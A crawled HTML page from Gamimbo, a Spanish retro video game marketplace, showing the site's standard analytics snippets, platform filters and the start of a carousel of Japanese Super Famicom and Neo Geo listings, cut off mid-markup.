

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamimbo.com/es/shop/p/1510-everybodys-golf-2-psx
body_size: 18003
content:
<!DOCTYPE html>
<html lang="es">
    <head>
        <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>ᐅ GAMIMBO - Compra-Venta de Videojuegos Consolas y Merchandising</title>
<base href="https://www.gamimbo.com/" />
<meta name="description" content="Compra-venta online de videojuegos y consolas ¡ Regístrate gratis en Gamimbo !"/>
<meta name="keywords" content=""/>
<link rel="canonical" href="https://www.gamimbo.com/es" /><link rel="alternate" href="https://www.gamimbo.com/es" hreflang="es" />

<link rel="apple-touch-icon" sizes="180x180" href="frontend/img/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" href="frontend/img/favicon/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="frontend/img/favicon/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="frontend/img/favicon/manifest.json">
<link rel="mask-icon" href="frontend/img/favicon/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="frontend/img/favicon/favicon.ico">
<meta name="msapplication-config" content="frontend/img/favicon/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
<link href="frontend/css/bootstrap.min.css" rel="stylesheet">
<link href="frontend/css/font-awesome.min.css" rel="stylesheet">
<link href="frontend/css/less-space.min.css" rel="stylesheet">
<link rel="stylesheet" href="plugins/owlcarousel/owl.carousel.min.css" type="text/css" media="screen"/>
<link rel="stylesheet" href="plugins/owlcarousel/owl.theme.default.min.css" type="text/css" media="screen"/>
<link rel="stylesheet" href="plugins/select2/select2.min.css">
<link rel="stylesheet" href="plugins/magnificpopup/magnific-popup.min.css">
<link href="frontend/css/custom-modals.min.css" rel="stylesheet">
<link href="frontend/css/custom-alerts-180903.min.css" rel="stylesheet">
<link href="frontend/css/custom-buttons-180903.min.css" rel="stylesheet">
<link href="frontend/css/custom-inputs-180903.min.css" rel="stylesheet">
<link href="frontend/css/custom-190124.min.css" rel="stylesheet">

<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
  <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->



<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '112778469275027');
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=112778469275027&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-90038843-1', 'auto');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');
  ga('require', 'ec');
  ga('set', '&cu', 'EUR'); // Set tracker currency

</script>


<!-- VisitorHunter Code -->
<script type="text/javascript">
  var _paq = _paq || [];
  // tracker methods like "setCustomDimension" should be called before "trackPageView"
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.visitorhunter.com/";
    _paq.push(['setTrackerUrl', u+'tracker.php']);
    _paq.push(['setSiteId', '94']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'tracker.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End VisitorHunter Code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46782753 = new Ya.Metrika({
                    id:46782753,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46782753" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

    </head>
    <body class="fixed-header">
        
        <div class="container container-body">
            <div id="header_top">
    <div class="">
        <div class="">
            <div class="">
                <div class="header_top_container"><div class="header_top_left">
                        <ul class="list-inline xs-mb-0">
                            <li class=" hidden-xs"><a href="es/ayuda/como-comprar" title="">Cómo comprar</a></li>
                            <li class=" hidden-xs"><a href="es/ayuda/como-vender" title="">Cómo vender</a></li>
                            <li class=" hidden-xs"><a href="es/contacto" title="">Contacto</a></li>
                            <li class="dropdown visible-xs">
                                <a href="https://www.gamimbo.com/es#modal_games_platforms" data-toggle="modal" ><i class="fa fa-bars"></i></a>
                            </li>
                        </ul>
                    </div>
                    <div class="header_top_right">
                                                    <ul class="list-inline xs-mb-0">
                                <li><a href="es/account/login"><i class="fa fa-user"></i> <span class="hidden-xs">Inicia sesión</span></a></li>
                                <li class="hidden-xs"><a href="es/account/login"><i class="fa fa-plus"></i> <span class="hidden-xs">Regístrate</span></a></li>
                                <li class="hidden-sm hidden-md hidden-lg"><a href="es/contacto"><i class="fa fa-question"></i></a></li>
                            </ul>
                                                <div class="nav-cart dropdown shop_cart">
                            <a href="es/shop_ctr/checkout" >
    <i class="fa fa-shopping-cart"></i>
        <span class="shop_header_cart_total">
                
    </span>
</a>
                        </div>

                        <div class="nav-dropdown dropdown nav-notifications hidden">

                        </div>

                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>
<header id="header">
    
    <div class="container">
        <div class="header-container">
            <div class="nav-left">
                <a href="es" class="logo" title="Gamimbo"><img src="frontend/img/logo-x94.png" alt="Gamimbo"></a>
            </div>


            <div class="nav-right xs-mt-10">
                <div class="header_form_search">
                    <form action="es/shop" class="custom-inputs custom-inputs-1">
                        <div class="header_form_search-container">
                            <div class="header_form_search-container-input"><input type="text" name="q" class="form-control" placeholder="Buscar productos" value=""  />
                                <div class="header_advanced_search_link"><a href="javascript:toggle_div('.header_advanced_search');">Búsqueda avanzada</a></div>

                            </div>
                            <div class="header_form_search-container-btn">
                                <button class="btn btn-style-1 button_submit">
                                    <span class="hidden-xs">Buscar</span>
                                    <span class="visible-xs"><i class="fa fa-search"></i></span>
                                </button>
                            </div>
                        </div>
                                                <div class="header_advanced_search" >
                            
                                    <select name="platform" class="form-control">
                                        <option value="" selected>Plataforma</option>
                                                                                <option  value="9">Sony </option>
                                                                                                <option  value="3">PSX </option>
                                                                                                            <option  value="10">PS2 </option>
                                                                                                            <option  value="11">PS3 </option>
                                                                                                            <option  value="20">PS4 </option>
                                                                                                            <option  value="21">PSP </option>
                                                                                                            <option  value="33">PS Vita (VITA)</option>
                                                                                            <option  value="7">Nintendo </option>
                                                                                                <option  value="6">Game Boy (GB)</option>
                                                                                                            <option  value="35">Game Boy Color (GBC)</option>
                                                                                                            <option  value="30">Game Boy Advance (GBA)</option>
                                                                                                            <option  value="26">Gamecube (GC)</option>
                                                                                                            <option  value="8">NES </option>
                                                                                                            <option  value="2">SNES </option>
                                                                                                            <option  value="5">Nintendo 64 (N64)</option>
                                                                                                            <option  value="27">Nintendo DS (NDS)</option>
                                                                                                            <option  value="28">Nintendo 3DS (3DS)</option>
                                                                                                            <option  value="32">Nintendo Switch (NSW)</option>
                                                                                                            <option  value="29">Wii (Wii)</option>
                                                                                                            <option  value="31">Wii U (WIIU)</option>
                                                                                                            <option  value="54">Famicom (FAM)</option>
                                                                                                            <option  value="53">Super Famicom (SF)</option>
                                                                                            <option  value="16">Microsoft </option>
                                                                                                <option  value="17">Xbox </option>
                                                                                                            <option  value="18">Xbox 360 (X360)</option>
                                                                                                            <option  value="19">Xbox One (XONE)</option>
                                                                                            <option  value="12">Sega </option>
                                                                                                <option  value="13">Dreamcast (DC)</option>
                                                                                                            <option  value="34">Game Gear (GG)</option>
                                                                                                            <option  value="14">Mega Drive (MD)</option>
                                                                                                            <option  value="23">Master System (MS)</option>
                                                                                                            <option  value="24">Sega Saturn (SAT)</option>
                                                                                                            <option  value="25">Sega CD (SCD)</option>
                                                                                            <option  value="1">Ordenadores </option>
                                                                                                <option  value="61">PC </option>
                                                                                            <option  value="56">Microordenadores (MO)</option>
                                                                                                <option  value="62">Atari (ATA)</option>
                                                                                                            <option  value="57">Amstrad (AMS)</option>
                                                                                                            <option  value="58">Commodore (COM)</option>
                                                                                                            <option  value="59">MSX (MSX)</option>
                                                                                                            <option  value="60">Spectrum (SP)</option>
                                                                                            <option  value="22">Consolas y accesorios (CON)</option>
                                                                                                <option  value="39">Consolas (CON)</option>
                                                                                                            <option  value="40">Cables (CAB)</option>
                                                                                                            <option  value="41">Mandos (MND)</option>
                                                                                                            <option  value="42">Fundas (FUND)</option>
                                                                                                            <option  value="43">Varios (VAR)</option>
                                                                                            <option  value="44">Merchandising (merch)</option>
                                                                                                <option  value="55">Música (M)</option>
                                                                                                            <option  value="50">Anime (ANI)</option>
                                                                                                            <option  value="45">Figuras (FIG)</option>
                                                                                                            <option  value="52">Figuras POP! (POP)</option>
                                                                                                            <option  value="37">Manga </option>
                                                                                                            <option  value="46">Posters </option>
                                                                                                            <option  value="47">Ropa </option>
                                                                                                            <option  value="48">Peluches (PEL)</option>
                                                                                                            <option  value="49">Varios (VAR)</option>
                                                                                            <option  value="15">Otros (OTR)</option>
                                                                                                <option  value="36">Libros y guías (GUI)</option>
                                                                                                            <option  value="51">Sillas Gaming (SG)</option>
                                                                                                            <option  value="38">Varios (VAR)</option>
                                                                                        </select>
                                
                                    <select name="language" class="form-control">
                                        <option value="" selected>Idioma</option>
                                                                                        <option  value="es">Español</option>
                                                                                                <option  value="ca">Català</option>
                                                                                                <option  value="en">English</option>
                                                                                                <option  value="fr">Français</option>
                                                                                                <option  value="ru">Russian</option>
                                                                                                <option  value="it">Italiano</option>
                                                                                                <option  value="de">Deutsch</option>
                                                                                                <option  value="pl">Polish</option>
                                                                                                <option  value="zh">Chinese</option>
                                                                                                <option  value="jp">Japanese</option>
                                                                                                <option  value="pt">Portugués</option>
                                                                                    </select>
                                
                                    <select name="condition" class="form-control">
                                        <option value="" selected>Estado</option>
                                        <option value="used" >Usado</option>
                                        <option value="new" >Nuevo</option>
                                        <option value="sealed" >Precintado</option>
                                    </select>
                                
                                    <select name="region" class="form-control">
                                        <option value="" selected>Región</option>
                                                                                        <option  value="13">JAP</option>
                                                                                                <option  value="1">EUR</option>
                                                                                                <option  value="6">USA</option>
                                                                                    </select>
                                
                        </div>
                    </form>
                </div>
                <div class="clearfix xs-mb-10"></div>
                                    <div class="header_list_games_platforms">
                        <ul class="nav-header-games_platforms">
                                                            <li class=" ">
                                    <a href="es/shop/psx" title="PSX">
                                        <img src="media/games_platforms/50x50/3-icon-psx.png" width="50" height="50" />
                                        <span>PSX</span>
                                    </a>
                                </li>
                                                                <li class=" ">
                                    <a href="es/shop/ps2" title="PS2">
                                        <img src="media/games_platforms/50x50/10-icon-ps2.png" width="50" height="50" />
                                        <span>PS2</span>
                                    </a>
                                </li>
                                                                <li class=" ">
                                    <a href="es/shop/game-boy" title="Game Boy">
                                        <img src="media/games_platforms/50x50/6-icon-game-boy.png" width="50" height="50" />
                                        <span>Game Boy</span>
                                    </a>
                                </li>
                                                                <li class=" ">
                                    <a href="es/shop/snes" title="SNES">
                                        <img src="media/games_platforms/50x50/2-icon-snes.png" width="50" height="50" />
                                        <span>SNES</span>
                                    </a>
                                </li>
                                                                <li class="hidden-xs ">
                                    <a href="es/shop/nintendo-64" title="Nintendo 64">
                                        <img src="media/games_platforms/50x50/5-icon-nintendo-64.png" width="50" height="50" />
                                        <span>Nintendo 64</span>
                                    </a>
                                </li>
                                                                <li class="hidden-xs ">
                                    <a href="es/shop/dreamcast" title="Dreamcast">
                                        <img src="media/games_platforms/50x50/13-icon-dreamcast.png" width="50" height="50" />
                                        <span>Dreamcast</span>
                                    </a>
                                </li>
                                                                <li class="hidden-xs ">
                                    <a href="es/shop/mega-drive" title="Mega Drive">
                                        <img src="media/games_platforms/50x50/14-icon-mega-drive.png" width="50" height="50" />
                                        <span>Mega Drive</span>
                                    </a>
                                </li><li class="clearfix"></li>
                        </ul>
                    </div>
                            </div> 
            <div class="clearfix"></div>

        </div>

    </div>
</header>

<!-- /header -->


            <div class="MainContainer" >


                                                                                        <div class="banner_shop_list_header xs-mb-20 hidden-xs" style="background-color: #22a0f4;">
                        <h1 style="font-family: verdana, sans-serif; font-size: 14px; text-align: center; padding: 5px; color: #ffffff;"><strong>Compra-venta</strong> de <strong>videojuegos</strong> y consolas</h1>
<p><a href="https://www.gamimbo.com/es/account/login"><img src="https://www.gamimbo.com/media/files/banner2019.png" alt="compra venta videojuegos" /></a></p>                    </div>
                                        <div class="banner_shop_list_header xs-mb-10 visible-xs" style="background-color: #22a0f4;">
                        <h1 style="font-family: verdana, sans-serif; font-size: 14px; text-align: center; padding: 5px; color: #ffffff;">Compra-venta de videojuegos y consolas</h1>
<p><a href="https://www.gamimbo.com/es/account/login"><img src="https://www.gamimbo.com/media/files/banner_mobil.jpg" alt="compra venta videojuegos" /></a></p>                    </div>
                                    
                    
                <div class="MainContainer-content" >
                                                            <div class="container">
                        <div class="row">
    <div class=" hidden-xs col-sm-3 col-md-2" id="sidebar_left">
    <aside class="shop_sidebar">
        <div class="shop_sidebar_games_platforms">

    <ul>
                <li class="active">
                <a href="es">
                    Home                </a>
        </li>
                    <li class="">
                <a href="es/shop/sony" title="Sony">
                    Sony                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/psx" title="PSX">
                                    PSX                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/ps2" title="PS2">
                                    PS2                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/ps3" title="PS3">
                                    PS3                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/ps4" title="PS4">
                                    PS4                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/psp" title="PSP">
                                    PSP                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/ps-vita" title="PS Vita">
                                    PS Vita                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/nintendo" title="Nintendo">
                    Nintendo                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/game-boy" title="Game Boy">
                                    Game Boy                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/game-boy-color" title="Game Boy Color">
                                    Game Boy Color                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/game-boy-advance" title="Game Boy Advance">
                                    Game Boy Advance                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/gamecube" title="Gamecube">
                                    Gamecube                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/nes" title="NES">
                                    NES                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/snes" title="SNES">
                                    SNES                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/nintendo-64" title="Nintendo 64">
                                    Nintendo 64</a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/nintendo-ds" title="Nintendo DS">
                                    Nintendo DS                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/nintendo-3ds" title="Nintendo 3DS">
                                    Nintendo 3DS                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/nintendo-switch" title="Nintendo Switch">
                                    Nintendo Switch                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/wii" title="Wii">
                                    Wii                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/wii-u" title="Wii U">
                                    Wii U                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/famicom" title="Famicom">
                                    Famicom                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/super-famicom" title="Super Famicom">
                                    Super Famicom                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/microsoft" title="Microsoft">
                    Microsoft                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/xbox" title="Xbox">
                                    Xbox                                </a></li>
                                                        <li class="">
                                <a href="es/shop/xbox-360" title="Xbox 360">
                                    Xbox 360                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/xbox-one" title="Xbox One">
                                    Xbox One                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/sega" title="Sega">
                    Sega                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/dreamcast" title="Dreamcast">
                                    Dreamcast                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/game-gear" title="Game Gear">
                                    Game Gear                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/mega-drive" title="Mega Drive">
                                    Mega Drive                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/master-system" title="Master System">
                                    Master System                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/sega-saturn" title="Sega Saturn">
                                    Sega Saturn                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/sega-cd" title="Sega CD">
                                    Sega CD                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/ordenadores" title="Ordenadores">
                    Ordenadores                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/pc" title="PC">
                                    PC                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/microordenadores" title="Microordenadores">
                    Microordenadores                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/atari" title="Atari">
                                    Atari                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/amstrad" title="Amstrad">
                                    Amstrad                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/commodore" title="Commodore">
                                    Commodore                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/msx" title="MSX">
                                    MSX                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/spectrum" title="Spectrum">
                                    Spectrum                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/consolas-y-accesorios" title="Consolas y accesorios">
                    Consolas y accesorios                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/consolas" title="Consolas">
                                    Consolas                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/cables" title="Cables">
                                    Cables                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/mandos" title="Mandos">
                                    Mandos                                </a>
                            </li><li class="">
                                <a href="es/shop/fundas" title="Fundas">
                                    Fundas                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/varios43" title="Varios">
                                    Varios                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/merchandising" title="Merchandising">
                    Merchandising                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/musica" title="Música">
                                    Música                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/anime" title="Anime">
                                    Anime                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/figuras" title="Figuras">
                                    Figuras                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/figuras-pop" title="Figuras POP!">
                                    Figuras POP!                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/manga" title="Manga">
                                    Manga                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/posters" title="Posters">
                                    Posters                                </a>
                            </li>
                                                        <li class=""><a href="es/shop/ropa" title="Ropa">
                                    Ropa                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/peluches" title="Peluches">
                                    Peluches                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/varios49" title="Varios">
                                    Varios                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/otros" title="Otros">
                    Otros                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/libros-y-guias" title="Libros y guías">
                                    Libros y guías                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/sillas-gaming" title="Sillas Gaming">
                                    Sillas Gaming                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/varios" title="Varios">
                                    Varios                                </a>
                            </li>
                                                </ul>
                                </li>
                </ul>
</div>
    
    
    <div class="hidden-xs">
            </div>
</aside></div>
    <div class="col-xs-12 col-sm-9 col-md-10">

        <div class="section_shop">





                            <h4 class="xs-mb-20"><span class="text-blue">Populares esta semana</span></h4>

                <div class="product_list owl-carousel owl-theme owl_carousel_home_sections">
                    <div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                
                                                
                                                
                                                        <div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/6684-juego-fatal-fury-special-neo-geo-aes-varios43" title="JUEGO FATAL FURY SPECIAL NEO GEO AES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/2873b8c7f6ad49adf7aeca3dd7e4712b.JPG" alt="JUEGO FATAL FURY SPECIAL NEO GEO AES"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/6684-juego-fatal-fury-special-neo-geo-aes-varios43" title="JUEGO FATAL FURY SPECIAL NEO GEO AES">
                    JUEGO FATAL FURY S...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Varios">
                    VAR                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">1000000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    55<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                
                                                
                                                
                                                        <div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/6672-juego-megaman-x2-rockman-x2-super-famicom-japonesa-supernes-super-famicom" title="JUEGO MEGAMAN X2 ROCKMAN X2 SUPER FAMICOM JAPONESA SUPERNES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/c51cfe234fc836e32c8024a0d1316b1a.JPG" alt="JUEGO MEGAMAN X2 ROCKMAN X2 SUPER FAMICOM JAPONESA SUPERNES"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/6672-juego-megaman-x2-rockman-x2-super-famicom-japonesa-supernes-super-famicom" title="JUEGO MEGAMAN X2 ROCKMAN X2 SUPER FAMICOM JAPONESA SUPERNES">JUEGO MEGAMAN X2 R...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Super Famicom">
                    SF                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">100000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    30<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                
                                                
                                                
                                                        <div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/6668-juego-dragonball-z-hyper-dimension-super-famicom-japonesa-supernes-super-famicom" title="JUEGO DRAGONBALL Z HYPER DIMENSION SUPER FAMICOM JAPONESA SUPERNES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/c9a347e4c784ceff687606d10b2090fe.jpg" alt="JUEGO DRAGONBALL Z HYPER DIMENSION SUPER FAMICOM JAPONESA SUPERNES"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/6668-juego-dragonball-z-hyper-dimension-super-famicom-japonesa-supernes-super-famicom" title="JUEGO DRAGONBALL Z HYPER DIMENSION SUPER FAMICOM JAPONESA SUPERNES">
                    JUEGO DRAGONBALL Z...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Super Famicom">
                    SF                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">100000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    30<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                
                                                
                                                
                                                        <div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/6659-juego-dragonball-z-1-super-famicom-japonesa-supernes-super-famicom" title="JUEGO DRAGONBALL Z 1 SUPER FAMICOM JAPONESA SUPERNES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/20a65d1ed0e9ac7a1caaa1915413becd.JPG" alt="JUEGO DRAGONBALL Z 1 SUPER FAMICOM JAPONESA SUPERNES"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
